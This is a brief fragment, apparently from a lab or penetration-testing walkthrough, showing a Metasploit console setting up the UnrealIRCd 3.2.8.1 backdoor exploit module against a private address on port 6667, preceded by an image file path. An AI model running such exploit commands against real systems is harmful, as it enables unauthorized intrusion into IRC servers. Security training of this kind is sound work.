 msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set RHOSTS 192.168.10.13
RHOSTS ⇒ 192.168.10.13
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set RPORT 6667
RPORT ⇒ 6667